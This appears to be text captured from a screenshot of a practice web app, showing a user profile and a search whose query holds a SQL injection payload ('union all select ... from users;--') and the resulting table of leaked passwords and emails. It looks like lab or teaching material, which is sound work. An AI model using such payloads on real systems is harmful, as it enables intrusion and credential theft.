 Welcome, alice
Username: alice
Full name: Alice Adams
Email: alice@example.com
City: Bratislava
Phone: +421900111111
Bio: I like cats and SQL.
'union all select id,password_hash, email
Search
Search results for "'union all select
id,password_hash, email from users;--"
Username Email
password alice@example.com
bob123 bob@example.com
charlie_pw charlie@example.com
admin admin@example.com
mallory mallory@example.com
Comments
Comment #1 (2025-10-22 18:48:12.067482)
Nice site!
Orders
Order ID Qty Price Created
1 2 19.98 2025-10-22 18:48:12.067482
Logout